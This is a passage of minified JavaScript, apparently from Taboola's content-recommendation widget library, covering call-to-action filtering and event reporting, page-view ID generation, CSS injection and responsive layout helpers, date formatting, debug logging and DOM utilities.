a=o["stars-rating"];a&&(i.rating=e.roundHalf(a)),i.isPriceRating=i.rating||i.price;const s=i.isPriceRating?"cta_app_render_candidate":"cta_render_candidate";if(this.sendEvent({itemContainer:r,ctaData:i,name:s}),t.ctaData.isInit)return;t.ctaData.isInit=!0,t.ctaData.hasCTAItem=!0,t.ctaData.isStream=e.isStream(t),t.ctaData.shouldAdjustAllItemsHeight=!t.ctaData.isStream&&!e.isSingleColumnWidget(t)}catch(t){throw this.sendEvent({itemContainer:r,ctaData:i,name:t.message,type:e.sendEventTypes.error}),__trcError("Error on prepareDataForCTA",t),t}}getCtaData(t){return this.ctaButtons[e.getItemId(t)]}static getItemId(e){return e.video_data.id}getFilterOutItemForCTAReason(t,r){const i=r.video_data;return e.isNotSyndicated(i)||e.isInNetwork(i)||e.isNextUp(t)||e.isDescriptionBlocked(i)||e.isDetailOrderBlocked(r)||e.hasLink(r)||this.areVideoLabelBoxOrBrandingBlocked(r)||e.isBelowMinWidth(r)||e.isHeroWidget(r)||e.isStoryWidget(r)||e.isNextUpWidget(r)||e.hasIcon(r)}static isNotSyndicated(e){return e.isSyndicated?null:"non_sc"}static isInNetwork(e){return e["is-in-network"]?"in_network":null}static isNextUp(e){const t=e.options&&e.options.trcResponse&&!!e.options.trcResponse.nup;return t?"next_up":null}static isDescriptionBlocked(t){const r=!window.TRCImpl||!window.TRCImpl.global||e.nullish(window.TRCImpl.global["enable-cta-with-description"],!0);return t.description&&!r?"item_with_description":null}static isDetailOrderBlocked(e){const t=e.detail_order;return t&&t.length&&"branding"===t[0]?"item_branding_before_title":null}static hasLink(e){const t=e.link;return t?null:"no_link"}areVideoLabelBoxOrBrandingBlocked(t){const r=t.querySelector(".video-label-box");if(!r)return"no_video_label_box";const i=r.querySelector(".branding");return i?this.isVideoLabelBoxHeightBlocked(r)||this.isVideoLabelBoxBoxSizingBlocked(r)||this.isBrandingMarginBlocked(i)||e.isBrandingPositionBlocked(i)||e.isBrandingInnerPositionBlocked(i)||e.isBrandingLogoPositionBlocked(i):"no_branding"}isVideoLabelBoxHeightBlocked(t){const r=e.getComputedStyleProp(t,"height");if(!r)return null;const i=e.getVideoLabelBoxChildrenWithoutButtonHeight(t);return r+this.ctaChildrenParentGap<i?"videoLabelBox_smaller_than_children":null}isVideoLabelBoxBoxSizingBlocked(t){const r=e.getComputedStyleProp(t,"boxSizing",null);if(r&&"border-box"===r)return null;const i=t.getBoundingClientRect();if(!i||i.width<=0)return null;const o=parseFloat(e.getComputedStyleProp(t,"width",0))/i.width;if(o<=this.videoLabelBoxWidthRatio)return null;const n=e.getComputedStyleProp(t,"paddingLeft",0),a=e.getComputedStyleProp(t,"paddingRight",0);return n>0||a>0?"padding_on_full_width":null}isBrandingMarginBlocked(t){const r=t.getBoundingClientRect();if(!(r&&r.width>0))return null;const i=parseFloat(e.getComputedStyleProp(t,"margin-left",0))/r.width;if(i>this.horizontalMarginToFilter)return"high_margin_left";const o=parseFloat(e.getComputedStyleProp(t,"margin-right",0))/r.width;return o>this.horizontalMarginToFilter?"high_margin_right":null}static isBrandingInnerPositionBlocked(t){const r=t.querySelector(".branding-inner");return r&&e.isElementPositionAbsolute(r)?"branding_inner_absolute_position":null}static isBrandingLogoPositionBlocked(t){const r=t.querySelector("div.logoDiv");return r&&e.isElementPositionAbsolute(r)?"branding_logo_div_inner_absolute_position":null}static isBrandingPositionBlocked(t){return e.isElementPositionAbsolute(t)?"branding_absolute_position_item_renderer":null}static isElementPositionAbsolute(t){const r=e.getComputedStyleProp(t,"position");return!(!r||"absolute"!==r)}static isBelowMinWidth(e){const t=e.getBoundingClientRect().width;return t>0&&t<170?"below_min_width":null}static isHeroWidget(e){return e.rbox.mode_name&&e.rbox.mode_name.indexOf("hero")>-1?"item_in_hero_widget":null}static isStoryWidget(e){return e.rbox.container.querySelector(".story-widget")?"item_in_reco_reel_story_widget":null}static isNextUpWidget(e){return TRC.dom.containsClass(e,"tbl-next-up-widget-item")?"item_next_up":null}static hasIcon(e){return e.querySelector(".added-icon-svg")?"item_branding_has_icon":null}static getVideoLabelBoxChildrenWithoutButtonHeight(t){let r=0;const i=["border-bottom-width","border-top-width","padding-bottom","padding-top"];if(i.forEach(i=>{r+=e.getComputedStyleProp(t,i)||0}),t.hasChildNodes()){const i=t.childNodes;for(let t=0;t<i.length;t++){const o=i[t];if(TRC.dom.containsClass(o,"video-cta-href"))continue;const n=e.getHeightOfElementIncludeMargin(o);r+=n}}return r}static getComputedStyleProp(e,t,r){const i=window.getComputedStyle(e),o=i[t];if(!o)return r||null;const n=parseInt(i[t],10);return isNaN(n)?i[t]:n}static getHeightOfElementIncludeMargin(t){const{offsetHeight:r}=t,i=e.getComputedStyleProp(t,"margin-top",0),o=e.getComputedStyleProp(t,"margin-bottom",0);return r+i+o}static nullish(e,t){return null==e?t:e}sendEvent({itemContainer:t,ctaData:r,name:i,type:o,description:n,eventNamePrefix:a,force:s}={}){if(r=r||{},__trcDebug(`${this.moduleName} ${i} ${o} ${n} ${t.innerText}`),!(this.shouldReport&&r||s))return;const l=a?`${a}${i}`:e.createEventName(i,o),c=this.createReportData(t,r,l,o,n),d={force:s};this.reportAbTestEvent(c,i,d),this.reportUsage(c,d),this.reportMetrics(l,d)}static createEventName(e,t){return TRC.CTAManager.sendEventTypes[t]||(t=TRC.CTAManager.sendEventTypes.event),`CTA-${t}-${e}`}createReportData(e,t,r,i,o){const n=this.options.style||{};return{v:"2",location:this.windowLocation,itemId:t.itemId,rating:t.rating,price:t.price,text:t.actionText,type:null!=i?i:"event",description:o,module:this.moduleName,event:r,cardIndexOnPage:t.cardIndex,index:t.index,placement:t.placement,innerText:e.innerText,config:{borderColor:n.borderColor,color:n.color,fontSize:n.fontSize,fontWeight:n.fontWeight,isInheritTitleColor:this.options.isInheritTitleColor}}}reportAbTestEvent(e,t,r){r=r||{};const i="rendered"===t&&this.shouldReportRenderedEvent;(this.shouldReportAbTestEvent||i||r.force)&&window.TRCImpl.sendAbTestEvent(this.moduleName,JSON.stringify(e))}reportUsage(e,t){t=t||{},(this.shouldReportUsageAndMetricEvent||t.force)&&TRC.RBoxUsage.logUsage(`cta-_${(new Date).getTime()}`,{extraData:e,file:"cta-manager"})}reportMetrics(e,t){((t=t||{}).force||this.shouldReportUsageAndMetricEvent&&e)&&TRC.MetricsManager.sendMetricsEvent(TRC,TRCImpl,{name:e,value:"1",type:"counter"},null)}static roundHalf(e){return Math.round(2*e)/2}static isStream(e){const t=e.trc.getProperty(e.mode_name,"widget-creator-layout",e.propertiesOverride);return"autowidget-template-stream"===t}static isSingleColumnWidget(e){const t=e.getEffectiveResponsiveRule();return!(!t||1!==t.cells)}}e.sendEventTypes={report:"report",filter:"filter",error:"error",event:"event"},TRC.CTAManager=e})(),(()=>{const e={},t="page view Id str";function r(){return window.crypto.subtle.generateKey({name:"AES-GCM",length:256},!0,["encrypt","decrypt"])}function i(e,t,r){return window.crypto.subtle.encrypt({name:"AES-GCM",iv:r,tagLength:128},t,e)}function o(e){return[...new Uint8Array(e)].map(e=>e.toString(16).padStart(2,"0")).join("")}const n=function(){let n=null;return window._trcIsUTactive&&(TRC.cryptoKeysUtils={resetPageViewUniqueIdPromise(){n=null}}),function(){return e.pvuid?Promise.resolve(e.pvuid):n||(n=n||r().then(e=>{const r=new Uint8Array([188,185,57,146,246,194,114,34,12,80,198,77]),o=new TextEncoder,n=o.encode(t);return i(n,e,r)}).then(t=>{const r=o(t);return e.pvuid=r,e.pvuid}))}}();TRC.cryptoKeysManager={getPageViewUniqueID:n},window._trcIsUTactive&&(TRC.cryptoKeysUtils.setPageViewUniqueID=function(t,r){e[t]=r},TRC.cryptoKeysUtils.PVUID_STR_LEN=32+2*t.length)})(),TRC.css=TRC.css||{},TRC.css.utils=(()=>{let e=0,t=0,r="";const i=4040,o=" style_split",n="{class},",a="vidiscovery-note";function s(e,r){const i=e.indexOf("@media")>=0?`${e.split("{")[0]}{`:"",o=(e=i?e.substring(e.indexOf("{")+1):e).split("{"),n=o.length>1?o[0].split("."):e.split("."),s=n.length;if(s<2)return i+e;const l=n[1];return __trcTrim(l)===a?i+e:(r[__trcTrim(l)]?(p(1),n[0]=`#${r[__trcTrim(l)].cssDivsArr.join(" #")} ${n[0]}`):(p(t),n[0]=m(n.join("."))+n[0]),o.length>1?(o[0]=n.join("."),i+o.join("{")):i+n.join("."))}function l(e,t){const r=e.split(","),n=r.length;let a="";if(u()>i&&(a=o,__trcDebug(`Number of augmented css rules before Split : ${u()}`),h(0)),null===t)return c(n<2?e:r,a);if(n<2)return a+s(e,t);for(let i=0;i<n&&(r[i]=s(r[i],t),!(r[i].indexOf("{")>=0&&i<n-1));i++);return a+r.join(",")}function c(e,t){const r=e.length;if("string"==typeof e)return p(1),t+e;for(let i=0;i<r&&(p(1),!(e[i].indexOf("{")>=0&&i<r-1));i++);return t+e.join(",")}function d(e,t){const r=e.split("}"),i=r.length;return i<2?l(e,t):(r.forEach(e=>l(e,t)),r.join("}"))}function p(t){e+=t}function h(t){e=t}function u(){return e}function m(e){return g(!1,!1).replace(new RegExp("{class}","gm"),e)}function g(e,i){let o;if("object"==typeof e){r="",Object.keys(e).forEach(i=>{"string"==typeof i&&""!==i&&(o=`#${e[i].cssDivsArr.join(" #")} `,r=`${r}${o} ${n}`),t++});const a=`#${i.iframe.join(" #")} ${n}`,s=`#${i.topDiv.join(" #")} ${n}`,l=r.slice(0,r.length-n.length);return r=`${a}${s}${l}`}return r}function b(e,t,r){const i=e.trc.vl,{modes:o}=r,n=o[TRC.inflate.COMMON];let a="",s="";return i&&i.forEach((i,l)=>{const c=f(e,i,l,r);c.forEach(e=>{TRC.injectedModes.indexOf(e)<0&&o[e]&&(a+=TRC.inflate.inflateStyle(e,TRC.inflate.inflateObject(n[TRC.inflate.STYLE],o[e][TRC.inflate.STYLE])),t&&o[e].mode_custom&&(s+=o[e].mode_custom),TRC.injectedModes.push(e))})}),{inflatedStyle:a,customCss:s}}function f(e,t,r,i){const{TRCRBox:o}=TRC.implClasses,n=i.preloadRequest[t.fpl||t.uuip||t.uip],a=o.prototype.calcModeName(i.addVariantProperties(null,e,r).trc,n?n.mode:void 0),s=v(a,t,n,i);let l=s?[s]:[];return t.multiWidget&&t.multiWidget.children&&(l=[...l,...C(t.multiWidget.children)]),l}function v(e,t,r,i){return i.modes[e]?e:i.modes[t.m]?t.m:r&&i.modes[r.mode]?r.mode:void 0}function C(e){let t=[];return e.forEach(e=>{e.children?t=[...t,...C(e.children)]:e.name&&t.push(e.name)}),t}return{bakeCss(e,t){const r=t.global["enable-custom-injection"];TRC.injectedModes=TRC.injectedModes||[];const i=TRC.TRECS&&TRC.TRECS.styleInjected,o=i?"":t.defaults.style+t.global.style.rtl;TRC.TRECS&&!1===TRC.TRECS.styleInjected&&o&&(TRC.TRECS.styleInjected=!0);let n=TRC.injectedCustomStyle?"":o;const a=b(e,r,t);n+=a.inflatedStyle,n+=t.global.style.custom&&!TRC.injectedCustomStyle?t.global.style.custom:"",n+=r?a.customCss?a.customCss:"":t.global.style.mode_custom&&!TRC.injectedCustomStyle?t.global.style.mode_custom:"",(n+=TRC.injectedCustomStyle?"":TRC.dom.pullAggregatedStyle())&&(TRC.dom.injectStyle(n,null),TRC.injectedCustomStyle=!0)},setStyleTextIdPrefix(e,t,r){t&&g(t,r);const i=d(e,t);return __trcDebug(`Number of augmented css rules left : ${u()}`),h(0),i},setStyleElements(e){const t=e.split(o),r=t.length;r>1&&TRC.pConsole("page","debug","splitting css",""),t.forEach(e=>TRC.dom.injectStyle(e))},setStyleProperty(e,t,r,i){let{cssText:o}=e.style;o+=`;${t}:${r}${i?"!important":""}`,e.style.cssText=o},generateCssRuleWithVendorPrefixes(e,t){const r=[" -webkit-","-moz-","-ms-","-o-"],i="{property}: {value};",o=i.replace("{property}",e).replace("{value}",t),n=[];return r.forEach(e=>n.push(e+o)),n.push(o),n.join(" ")},escape:(()=>window.CSS&&window.CSS.escape||function(e){const t=function(e){this.message=e};(t.prototype=new Error).name="InvalidCharacterError";const r=String(e),{length:i}=r;let o=-1,n,a="";const s=r.charCodeAt(0);for(;++o<i;){if(0===(n=r.charCodeAt(o)))throw new t("Invalid character: the input contains U+0000.");n>=1&&n<=31||127===n||0===o&&n>=48&&n<=57||1===o&&n>=48&&n<=57&&45===s?a+=`\\${n.toString(16)} `:a+=n>=128||45===n||95===n||n>=48&&n<=57||n>=65&&n<=90||n>=97&&n<=122?r.charAt(o):`\\${r.charAt(o)}`}return a})()}})(window),TRC.css.Stack=function(e,t){const{stack:r,idPrefix:i="tab_"}=e,o={},n=document.createDocumentFragment(),a=t?document.head.appendChild(document.createElement("style")):null;r.forEach(e=>o[e.type]=TRC.dom.injectStyle(e.cssText||"",n,i+e.type)),this.injectAllStyles=function(){a?document.head.insertBefore(n,a):document.head.appendChild(n),TRC.styleInjected=!0},this.addStyle=function(e,t,r){const a=o[e],s=r?document:n,l=i+e;t&&(a?a.styleSheet?a.styleSheet.cssText+=t:a.appendChild(document.createTextNode(t)):o[e]=TRC.dom.injectStyle(t,s,l))}},TRC.css.responsive=function(){function e(e,t){return(99.99-e*t)/e}function t(t,r,i,o,n){const{rows:a,cells:s,margin:l}=t,c=e(s,l),d="rtl"===n?"right":"left";let p=`.${r} .videoCube{width: ${c}%; position: relative; float: ${d}; margin: 0 0 ${l}% 0; margin-${d}: ${l}%;}`;TRC&&TRCImpl&&TRC.util.isPercentEnabled(TRCImpl.global,"enable-responsive-float-fix")&&1!==s&&1!==a&&(p+=`.${r} :nth-child(${s}n+1 of .videoCube):not(:nth-child(1 of .videoCube)){clear:both;}`),i.push(p)}function r(e,t,r,i,o){const n="rtl"===o?"right":"left",a="rtl"===o?"left":"right",s=`.${t} .trc_rbox_div .videoCube {width: ${1==+e.cells?"100":"48"}%;}`,l=`.${t} .trc_header_left_column {width: ${1==+e.cells?"100":"48"}%;}`,c=`.${t} .trc_header_right_column {display: ${1==+e.cells?"none":"inline"};}`,d=`.${t} .trc_rbox_div div.videoCube:nth-of-type(-n+${e.rows}){float:${n};clear:${n};}`,p=`.${t} .trc_rbox_div div.videoCube:nth-of-type(n+${e.rows+1}){float:none;clear:${a};margin-${n}:auto;}`;r.push(p),r.push(d),r.push(s),r.push(l),r.push(c)}function i(e,t,r,i,n,a,s){const l=e.rows*e.cells,c=`.${t} div.videoCube:nth-of-type(-n+${l}){display:block;visibility:visible;}`,d=`.${t} div.videoCube:nth-of-type(n+${l+1}){display:none;visibility:hidden;}`;r.push(c),r.push(d),a&&o(e,t,r,s)}function o(e,t,r,i){const o=e.cells,n=o/i*100;r.push(`.${t} .trc_rbox_div { width: ${n}%; }`),r.push(`.${t} .trc_rbox_outer { overflow-x: scroll; -webkit-overflow-scrolling: touch; }`)}function n(e,t,r,i,o){const n="rtl"===r?"right":"left";return i?`.${t} .trc_rbox_div{margin-${n}:-${e.margin*e.cells/o}%;}`:`.${t} .trc_rbox_outer{margin-${n}:-${e.margin}%;}`}function a(e,r,i,o,a,s,l){const c=1==+e.cells?"video-label-box":"trc-main-label",d=`.${r} .trc_rbox_outer .videoCube .${c} {height:auto;}`,p=`.${r} .trc_rbox_outer .videoCube {margin-bottom:10px;}`,h=n(e,r,a,s,l),u=TRCImpl.global["disable-one-row-widget-auto-height"],m=(s||!u)&&1==+e.rows;(1==+e.cells||m)&&(i.push(d),i.push(p)),i.push(h),i.push(`.${r} .videoCube_aspect{padding-bottom:${e.ratio}%; width: 100%;}`),t(e,r,i,o,a)}return{injectedStyles:{},rulesToCssText(e,t,o,n,s,l,c,d){const p=[];let h,u,m;for(h=0;u=t[h];h++)(m=void 0!==u.min||void 0!==u.max)&&p.push("@media screen and "),void 0!==u.min&&(p.push(`(min-width: ${u.min}px) `),u.max&&p.push("and ")),void 0!==u.max&&p.push(`(max-width: ${u.max}px) `),m&&p.push("{"),s?r(u,e,p,n,l):a(u,e,p,n,l,c,d),i(u,e,p,o,n,c,d),m&&p.push("} ");return p.join("")},getRulePercentageWidth:e}}(),(()=>{const e={now:"Now",today:"Today",yesterday:"Yesterday",minutes:"{0} minutes ago",hour:"1 hour ago",hours:"{0} hours ago",days:"{0} days ago"};TRC._translationQueue=TRC._translationQueue||[],TRC._translationQueue.push({"time-ago":e});class t{static setTimeAgoCustomLanguage(){__trcWarn("TRCRbox.dateFormatDays - custom language is depreciated")}static dateFormatTimeAgo(r,i,o){let n;if(!r||0===parseInt(r,10)||isNaN(r))return __trcWarn(`TRCRbox.dateFormatDays - published_date cannot be parsed, it is ${r}`),"";n=new Date(1e3*parseInt(r,10));const a="time-ago",{getLabel:s}=TRC.translationManager,l=s({feature:"time-ago"})||e,c=new Date,d=Date.now()-n.getTime();try{if(d<30*t.minute)return s({feature:a,label:"now"});if(d<t.hour){const e=Math.floor(d/t.minute);return s({feature:a,label:"minutes",data:[e]})}if(d<7*t.hour){const e=Math.floor(d/t.hour);return 1===e?s({feature:a,label:"hour"}):!l["hours-above5"]||e<5?s({feature:a,label:"hours",data:[e]}):s({feature:a,label:"hours-above5",data:[e]})}if(d<24*t.hour&&c.getDate()===n.getDate())return s({feature:a,label:"today"});if(TRC.util.isTrue(TRCImpl.global["timeago-string-dates"]))return o.formatData("published-date",r);if(d<48*t.hour)return s({feature:a,label:"yesterday"});const e=Math.floor(d/t.day);return!l["days-above5"]||e<5?s({feature:a,label:"days",data:[e]}):s({feature:a,label:"days-above5",data:[e]})}catch(e){return __trcError(`TRCRbox.dateFormatDays - error in calculating time ago. this might be due to bad date or custom lang not properly init. date: ${r} lang: ${i}`),""}}static dateFormatISO(e){const t=new Date(1e3*parseInt(e,10)),r=t.getFullYear();let i=t.getMonth()+1,o=t.getDate();return o<10&&(o=`0${o}`),i<10&&(i=`0${i}`),`${r}-${i}-${o}`}static dateFormatAmerican(e){const t=new Date(1e3*parseInt(e,10)),r=t.getFullYear(),i=t.getMonth()+1,o=t.getDate();return`${i}/${o}/${r}`}static dateFormatEuropean(e){const t=new Date(1e3*parseInt(e,10)),r=t.getFullYear(),i=t.getMonth()+1,o=t.getDate();return`${o}/${i}/${r}`}}t.millisecond=1,t.second=1e3*t.millisecond,t.minute=60*t.second,t.hour=60*t.minute,t.day=24*t.hour,TRC.DateUtils=t})(),TRC.modDebug=function(e,t){var r=2,i,o=(n={},{setMessageCache:function(e){n[e]?n[e]+=1:n[e]=1},getMessageCount:function(e){return n[e]?n[e]:0}}),n;function a(e){switch(e){case 0:return"error";case.5:return"perf";case 1:return"warn";case 2:return"info";case 3:return"debug";case 4:return"usage";default:return}}return i={logMessageToServer:function(t,i,n,a,s){if(o.setMessageCache(i),o.getMessageCount(i)<=r||a){var l=e.TRCImpl&&TRCImpl.domain?TRCImpl.domain:"trc.taboola.com",c=e.TRCImpl?TRCImpl["normalize-log-param"]("publisher",TRC.publisherId):TRC.publisherId,d=__trcClientTimestamp(),p=TRC.newDebugLogger.logMsg.bind(TRC.newDebugLogger);e.TRCImpl&&e.TRCImpl.trcEventRoute&&e.TRCImpl.eventTypesToRoute.indexOf("debug")>-1?(p(e.TRCImpl.trcEventRoute,t,i,d,c,n,s),e.TRCImpl.enableTrcEventRouteExperiment&&p(l,t,i,d,c,n,s)):p(l,t,i,d,c,n,s)}},getType:a}}(window,document),(()=>{const e="-delta",t=(r,i)=>{if(r.children)r.children.forEach(e=>{t(e,i)});else if(r.name&&!o(r.name)&&r.dlt){const t=r.name+e;i.modes[t]?r.name=t:i.modes[r.name]&&__trcWarn(`Could not resolve Multi-Widget delta mode name ${t}`)}},r=(t,r)=>{const i=t.m+e;o(t.m)||(r.modes[i]?t.m=i:r.modes[t.m]&&__trcWarn(`Could not resolve Feed / Added Widget delta mode name ${i}`))},i=(t,r)=>{const i=r.preloadRequest[t.uip];if(i){if(o(i.mode))return;const t=i.mode+e;r.modes[t]?i.mode=i.mode_name=t:r.modes[i.mode]&&__trcWarn(`Could not resolve Widget delta mode name ${t}`)}else __trcWarn(`Delta mode replace: placement ${t.uip} is missing from preloadRequest`)},o=t=>new RegExp(`${e}$`).test(t);TRC.deltaModeAdapter={switchModeNamesIfInDeltaTest(e,o){o&&o.trc&&o.trc.vl&&o.trc.vl.length&&o.trc.vl.forEach(o=>{TRC.util.isTrue(o.dlt)&&(o.multiWidget?t(o.multiWidget,e):o.m?r(o,e):i(o,e))})}}})(),function(e,t){var r=[],i=null,o=!1,n,a,s;function l(e){try{if(i&&(TRC.Browser["ieUpto"](10)?t.detachEvent("onreadystatechange",i):(t.removeEventListener("DOMContentLoaded",arguments.callee,!1),TRC.Interval.clear(i))),TRC.dom.isReady)return;TRC.dom.isReady=!0,TRC.dom.onReady=function(e){e()};for(var o=0;o<r.length;o++)r[o]()}catch(e){__trcError("Error in DOMReady processing",e)}}function c(){return e.pageXOffset||t.body.scrollLeft}TRC.dom={injectedStyles:[],aggregatedStyles:"",isReady:!1,onReady:function(e,t){t?TRC.Timeout.set(e,10):r.push(e)},init:function(){if(!o)if(o=!0,t.readyState&&/loaded|complete/.test(t.readyState))l(!0);else{if(TRC.Browser["ieUpto"](10)){var r=t.createElement("div");!function(){try{r.doScroll("left")}catch(e){return void(r.to=TRC.Timeout.set(arguments.callee,10))}l()}(),t.attachEvent("onreadystatechange",i=function(){/loaded|complete/.test(t.readyState)&&(TRC.Timeout.clear(r.to),l())})}else{if(/interactive/.test(t.readyState))return void l(!0);t.addEventListener("DOMContentLoaded",l,!1),i=TRC.Interval.set(function(){/loaded|complete|interactive/.test(t.readyState)&&l()},10)}var n=e.onload;e.onload=function(){if(l(),n)try{n()}catch(e){}}}},on:e.addEventListener?function(e,t,r,i){var o={};"touchstart"!==t&&"touchmove"!==t||!TRC.Browser.compatibility.passiveEvents||(o["passive"]=!0),"boolean"==typeof i&&(o["capture"]=i),0===Object.keys(o).length?e.addEventListener(t,r):e.addEventListener(t,r,o)}:e.attachEvent?function(e,t,r){e.attachEvent("on"+t,r)}:void(el["on"+sType]=fn),off:e.removeEventListener?function(e,t,r){e.removeEventListener(t,r,!1)}:e.detachEvent?function(e,t,r){e.detachEvent("on"+t,r)}:void(el["on"+sType]=fn),getText:function(e){return e.textContent||e.innerText||e.innerHTML},lineHeight:function(e){var t;return e.computedClientHeight||(t=e.style.display,e.style.display="inline-block",e.computedClientHeight=parseFloat(getComputedStyle(e).height),e.style.display=t),e.computedClientHeight},isAncestor:function(e,t,r){for(t=r?t:t.parentNode;t&&t!==e&&9!=t.nodeType;)t=t.parentNode;return e===t},pullAggregatedStyle:function(){var e=this.aggregatedStyles;return this.aggregatedStyles="",e},aggregateStyles:function(e){TRC.styleInjected?this.injectStyle(e):this.aggregatedStyles+=e},injectStyle:function(e,r,i){var o=document.createElement("style"),r=r||t;return o.type="text/css",i&&(o.id=i),r.head?r.head.appendChild(o):r.appendChild(o),o.styleSheet?o.styleSheet.cssText=e:o.appendChild(document.createTextNode(e)),this.injectStyleOverflowFix(e),TRC.styleInjected=!0,this.injectedStyles.push(o),o},injectStyleOverflowFix:function(e){if(TRC.Browser.ie&&31==document.styleSheets.length){var r=document.getElementById("trc_rbox_css_loaded");if(null==r&&((r=document.createElement("div")).id="trc_rbox_css_loaded",t.body.appendChild(r)),"hidden"!=document.trcGetCurrentStyle(r,"overflow")){var i=e.split("}"),o=null;try{for(var n=0;n<document.styleSheets.length;n++){var a=document.styleSheets[n];if(i.length+a.rules.length<=4096){o=a;break}}null!=o&&(o.cssText+=e)}catch(e){__trcError("Error in injectStyleOverflowFix processing",e)}}}},removeAllInjectedStyleSheets:function(){for(var e,t=0;t<this.injectedStyles.length;t++)(e=this.injectedStyles[t]).parentNode&&e.parentNode.removeChild(e);this.injectedStyles=[],this.aggregatedStyles="",TRC.styleInjected=!1,TRC.css.responsive.injectedStyles=[]},swapElements:function(e,t,r){return r&&TRC.dom.purgeEventHandlers(e),e&&e.parentNode&&e.parentNode.replaceChild(t,e),t},iterateOnNode:function(e,t){for(t(e),e=e.firstChild;e;)arguments.callee(e,t),e=e.nextSibling},purgeEventHandlers:function(e){try{TRC.dom.iterateOnNode(e,function(e){for(var t in e)"function"==typeof e[t]&&(e[t]=null)})}catch(e){__trcError("TRC.dom.purgeEventHandlers : ",e.message)}},clearInnerElements:function(e){for(var t;t=e.firstChild;)this.purgeEventHandlers(t),e.removeChild(t)},stopEvent:function(e){return e.cancelBubble=!0,e.returnValue=!1,e.preventDefault&&e.preventDefault(),e.stopPropagation&&e.stopPropagation(),!1},addClass:function(e,t){e&&(e.className+=" "+t+" ")},removeClass:function(e,t){var r;if(e){if(e.classList)return e.classList.remove(t);r=new RegExp("s*"+t,"g"),e.className=e.className.replace(r,"")}},containsClass:function(e,t){return e&&e.className.split(" ").indexOf(t)>-1},detectAnimationEvent:function(e,t){var r="animation"+t,i={animation:"animation"+t,WebkitAnimation:"webkitAnimation"+t.charAt(0).toUpperCase()+t.slice(1),OAnimation:"oanimation"+t,MozAnimation:"animation"+t,MSAnimation:"MSAnimation"+t};return Object.keys(i).some(function(t){if(void 0!==e.style[t])return r=i[t],!0}),r},createHTMLElement:function(e,t){var r;return r=document.createElement(e),t&&Object.keys(t).length&&Object.keys(t).forEach(function(e){r[e]=t[e]}),r},elementMatchesSelector:function(e,t){var r,i;return["matches","msMatchesSelector","oMatchesSelector","mozMatchesSelector","webkitMatchesSelector"].some(function(t){return"function"==typeof e[t]&&(i=t),e[t]}),i?e[i](t):null},closest:function(e,t){if(TRC.util.isNativeFunction(e.closest))return e.closest(t);for(;!this.elementMatchesSelector(e,t);)if(!(e=e.parentElement))return null;return e},getWindowWidth:function(){return window.innerWidth?this.getWindowWidth=function(){return window.innerWidth}:0!=document.documentElement.clientWidth?this.getWindowWidth=function(){return document.documentElement.clientWidth}:this.getWindowWidth=function(){return document.body.clientWidth},this.getWindowWidth()},getWindowHeight:function(){return window.innerHeight?this.getWindowHeight=function(){return window.innerHeight}:0!=document.documentElement.clientHeight?this.getWindowHeight=function(){return document.documentElement.clientHeight}:this.getWindowHeight=function(){return document.body.clientHeight},this.getWindowHeight()},getDocumentWidth:function(){return Math.max(Math.max(t.body.scrollWidth,t.documentElement.scrollWidth),Math.max(t.body.offsetWidth,t.documentElement.offsetWidth),Math.max(t.body.clientWidth,t.documentElement.clientWidth))},getDocumentHeight:function(){return Math.max(Math.max(t.body.scrollHeight,t.documentElement.scrollHeight),Math.max(t.body.offsetHeight,t.documentElement.offsetHeight),Math.max(t.body.clientHeight,t.documentElement.clientHeight))},getScreenDensity:function(){var e=window.devicePixelRatio&&window.devicePixelRatio.toFixed(3);return e||(e=-1),e},getPageVerticalScroll:function(){return e.pageYOffset||t.body.scrollTop},getScrollTop:function(t){return t===e?this.getPageVerticalScroll()||document.documentElement.scrollTop:t.scrollTop},getViewportVerticalRange:function(){var e=this.getPageVerticalScroll(),t;return{min:e,max:e+this.getWindowHeight()}},getViewportHorizontalRange:function(){var e=c(),t;return{min:e,max:e+this.getWindowWidth()}},getElementRect:function(e){return e.getBoundingClientRect()},isInIframe:function(t){try{return e.top!==e.self}catch(e){return"boolean"==typeof t&&t}},isXFrameAllowed:function(e,t,r){var i=document.URL;"#"===e&&(e=i);var o=e===i,n=new XMLHttpRequest;n.open("HEAD",i),n.onload=function(){if(200===n.status){var i=n.getResponseHeader("X-Frame-Options");if(i){if("DENY"===i)return;var a,s;(i==="ALLOW-FROM "+e||"SAMEORIGIN"===i&&o)&&t(r)}else o&&t(r)}else o&&t(r)},n.send()},createAugmentingContainers:function(e,t){for(var r=[],i=null,o,n=0;n<e;n++)i=o=this.createAugmentingContainer(i),r.push(o);return t&&r[e-1].appendChild(t),r},createAugmentingContainer:function(e){var r=t.createElement("div");return r.id="tbl-aug-"+Math.floor(2147483648*Math.random()).toString(36),e&&e.appendChild(r),r},generateAugmentationPrefix:function(e){for(var t="",r=0;r<e.length;r++)t+="#"+e[r].id+" ";return t},isHighDensity:(s=window.matchMedia&&(window.matchMedia("only screen and (min-resolution: 124dpi), only screen and (min-resolution: 1.3dppx), only screen and (min-resolution: 48.8dpcm)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (min-device-pixel-ratio: 1.3)").matches)||window.devicePixelRatio&&window.devicePixelRatio>1.3,function(){return s}),isSmartPhone:(a=window.matchMedia&&window.matchMedia(" only screen and (min-device-width : 320px) and (max-device-width : 480px)").matches||/(iPhone|iPod)/g.test(navigator.userAgent),function(){return a}),isTablet:(n=window.matchMedia&&window.matchMedia(" only screen and (min-device-width : 768px) and (max-device-width : 1024px)").matches||/(iPhone|iPod)/g.test(navigator.userAgent),function(){return n}),isDesktop:function(){return!(this.isTablet()||this.isSmartPhone())},getOuterWidth:function(e){var t,r,i;return e.getBoundingClientRect().width+parseFloat(getComputedStyle(e).marginLeft)+parseFloat(getComputedStyle(e).marginRight)},isHtmlContent:function(e){return/(?:%3C|[<>&|\n])/.test(e)},setContentToElement:function(e,t){TRC.dom.isHtmlContent(t)?e.innerHTML=t:e.innerText=t},getPageMetaPropertyValue:function(e){for(var t=document.head.getElementsByTagName("meta"),r=0;r<t.length;r++)if(t[r].getAttribute("property")===e)return t[r].content;return __trcDebug("Failed finding meta tag property : "+e+" value"),null},getJsonLdValueFromKey:function(e){for(var t=document.querySelectorAll('script[type="application/ld+json"]'),r=0;r<t.length;r++){var i=t[r],o;try{o=JSON.parse(i.innerText)}catch(e){return __trcWarn("Failed to parse json ld script: "+e),null}for(var n=Array.isArray(o)?o:[o],a=0;a<n.length;a++){var s=n[a];if(s[e])return s[e]}}return __trcDebug("Failed finding json ld property : "+e+" 